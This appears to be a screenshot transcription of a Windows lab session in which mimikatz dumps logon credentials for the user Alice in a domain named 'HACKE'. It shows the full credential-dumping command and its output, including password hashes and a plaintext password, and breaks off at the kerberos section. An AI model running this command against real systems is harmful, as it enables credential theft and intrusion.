 管理员: 命令提示符
C:\tool\mimikatz\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords f
ull" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 404144 (00000000:00062ab0)
Session           : Interactive from 2
User Name         : Alice
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2024/3/24 17:52:21
SID               : S-1-5-21-2770807422-1694736341-581661925-1105
msv :
[00000003] Primary
* Username : Alice
* Domain   : HACKE
* LM       : fd40719444c8ed87c2d95c6ab3b58534
* NTLM     : abab1844909b3c67c89c9ff70badca8b
* SHA1     : dbbdb80adbe59fa58cecf94b79339cfe876a53ef
tspkg :
* Username : Alice
* Domain   : HACKE
* Password : clown@2024
wdigest :
* Username : Alice
* Domain   : HACKE
* Password : clown@2024
kerberos :